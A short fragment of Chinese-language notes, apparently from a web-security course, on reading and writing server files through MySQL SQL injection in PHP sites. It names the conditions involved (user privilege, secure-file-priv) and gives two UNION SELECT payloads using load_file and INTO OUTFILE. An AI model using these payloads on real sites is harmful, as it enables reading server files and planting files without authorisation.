 44 #PHP-MYSQL-SQL文件读写
45 影响条件:
46 1、当前数据库用户权限
47 2、secure-file-priv设置
48 测试不同数据库用户: root demo
49 union select 1,load_file('d:\\1.txt'),3,4,5,6
50 union select 1,'xiaodi',3,4,5,6 into outfile 'd:\\2.txt'